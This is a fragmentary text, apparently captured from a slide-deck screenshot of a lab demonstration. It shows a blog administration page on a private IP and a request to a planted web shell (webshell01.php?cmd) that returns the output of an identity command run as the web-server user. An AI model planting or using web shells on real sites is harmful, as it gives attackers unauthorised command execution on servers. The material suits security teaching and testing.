 Administration of my Blo
192.168.164.132/css/webs
Not secure 192.168.164.132/css/webshell01.php?cmd
1 2 uid=33(www-data) gid=33(www-data) groups=33(www-data) 4